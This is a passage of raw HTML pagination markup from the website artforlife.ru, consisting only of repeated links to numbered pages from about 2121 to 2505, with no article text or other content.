data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a 